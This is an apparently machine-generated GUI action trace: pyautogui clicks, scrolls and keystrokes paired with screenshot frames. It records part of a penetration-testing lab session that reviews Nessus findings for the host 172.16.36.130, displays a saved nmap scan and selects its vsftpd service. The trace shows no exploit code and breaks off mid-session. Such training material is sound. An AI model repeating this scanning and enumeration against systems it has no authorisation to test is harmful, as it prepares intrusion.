
pyautogui.moveTo(276, 388)

pyautogui.moveTo(221, 517)

# - Switch to Nessus, return to 172.16.36.130's vulnerability list and scroll through the findings
pyautogui.click(73, 21)

pyautogui.scroll(3)

pyautogui.click(16, 42)

pyautogui.moveTo(351, 317)

pyautogui.moveTo(298, 370)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Display the saved nmap scan of the target with cat and Tab completion
pyautogui.write('cat')

pyautogui.press('Tab')

pyautogui.write('tae')

pyautogui.press('Tab')

pyautogui.write('mo')

# - Select the vsftpd service name and dismiss its context menu
pyautogui.doubleClick(253, 118)

pyautogui.rightClick(283, 124)

pyautogui.click(204, 515)

pyautogui.moveTo(338, 116)
